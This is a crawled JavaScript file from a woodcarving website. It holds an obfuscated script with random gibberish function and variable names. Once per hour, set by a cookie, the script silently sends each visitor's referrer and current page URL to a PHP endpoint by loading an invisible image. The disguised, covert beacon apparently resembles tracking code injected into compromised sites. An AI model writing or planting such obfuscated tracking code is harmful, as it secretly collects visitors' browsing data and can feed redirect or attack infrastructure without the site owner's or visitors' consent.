

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	